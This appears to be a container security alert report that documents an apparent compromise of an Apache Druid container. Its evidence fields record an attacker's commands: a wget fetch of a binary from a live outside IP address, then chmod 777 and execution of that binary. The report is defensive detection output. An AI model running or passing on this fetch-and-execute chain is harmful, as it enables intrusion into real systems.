 Wget/Curl program execution detected LOW
MITRE tactic: Command And Control
MITRE technique: File Transfer Protocols
Wget or curl network utility programs execution was detected. Network utilities could be used to download a remote resource. View raw data

Evidence Found

Command line: wget http://103.215.77.51:15679/shx8 | Dynamic loader path: /lib/x86_64-linux-gnu/ld-2.28.so | File path: /usr/bin/wget | Process lineage: [object Object],[object Object] | Process type: Download Tool | Return value: 0 | SHA256: 5bc63fb4fb2d9abe007a4c47e4bfc31b315d81a7ecb3c81e9e365200e09755e6 | URL: http://103.215.77.51:15679/shx8

New executable dropped LOW
MITRE tactic: Defense Evasion
MITRE technique: Masquerading (Mitre)
ELF file creation is detected. ELF (Executable and Linkable Format) is the Linux binary executable file format. Adversaries may create executable binary files during runtime to deploy malwares and infect the system. View raw data

Evidence Found

File creator: wget | File creator type: Download Tool | File path: /opt/druid/shx8 | Process lineage: [object Object],[object Object] | Process type: Download Tool

Process execution INFO
MITRE tactic: Execution
MITRE technique: Command And Scripting Interpreter
A process performing execution detected. View raw data

Evidence Found

Command line: chmod 777 shx8 | Dynamic loader path: /lib/x86_64-linux-gnu/ld-2.28.so | File path: /bin/chmod | Process lineage: [object Object],[object Object] | Return value: 0 | SHA256: 0a6b004cc244f34b40dbfce5f5d44250a6c7788620f4c07ba869e799a23798f1

Process execution INFO
MITRE tactic: Execution
MITRE technique: Command And Scripting Interpreter
A process performing execution detected. View raw data

Evidence Found

Command line: ./shx8 | Dynamic loader path: /lib/x86_64-linux-gnu/ld-2.28.so | File creator: wget | File creator type: Download Tool | File path: /opt/druid/shx8 | Process lineage: [object Object],[object Object] | Return value: 0

Drift detection MEDIUM
MITRE tactic: Defense Evasion
MITRE technique: Masquerading (Mitre)
A binary executable file was dropped and executed. In container environments binary executables are usually added in the image building process rather than dropped and executed during runtime. Ergo this alert can indicate an adversary has dropped a binary payload and executed it, running a program in a compromised container. View raw data

Evidence Found

Command line: ./shx8 | Container time: 1705651454621972200 | Dynamic loader path: /lib/x86_64-linux-gnu/ld-2.28.so | File creator: wget | File creator type: Download Tool | File path: /opt/druid/shx8 | Process lineage: [object Object],[object Object] | Return value: 0